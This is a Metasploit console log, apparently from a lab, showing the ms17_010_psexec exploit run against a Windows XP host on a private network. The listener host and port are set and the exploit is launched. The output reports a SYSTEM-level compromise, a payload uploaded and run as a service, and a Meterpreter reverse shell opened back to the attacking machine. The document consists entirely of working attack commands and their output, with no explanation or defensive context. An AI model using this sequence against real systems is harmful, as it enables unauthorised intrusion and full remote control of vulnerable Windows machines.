 msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.181.221
lhost => 192.168.181.221
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 5555
lport => 5555
msf6 exploit(windows/smb/ms17_010_psexec) > exploit

[*] Started reverse TCP handler on 192.168.181.221:5555
[*] 192.168.181.128:445 - Target OS: Windows 5.1
[*] 192.168.181.128:445 - Filling barrel with fish... done
[*] 192.168.181.128:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.181.128:445 -       [*] Preparing dynamite...
[*] 192.168.181.128:445 -               [*] Trying stick 1 (x86)...Boom!
[*] 192.168.181.128:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.181.128:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.181.128:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.181.128:445 - Reading from CONNECTION struct at: 0x81f67da8
[*] 192.168.181.128:445 - Built a write-what-where primitive...
[+] 192.168.181.128:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.181.128:445 - Selecting native target
[*] 192.168.181.128:445 - Uploading payload... YvnWjdLK.exe
[*] 192.168.181.128:445 - Created \YvnWjdLK.exe...
[+] 192.168.181.128:445 - Service started successfully...
[*] 192.168.181.128:445 - Deleting \YvnWjdLK.exe...
[*] Sending stage (175174 bytes) to 192.168.181.128
[*] Meterpreter session 2 opened (192.168.181.221:5555 -> 192.168.181.128:1037) at 2021-10-04 23:24:08 -0400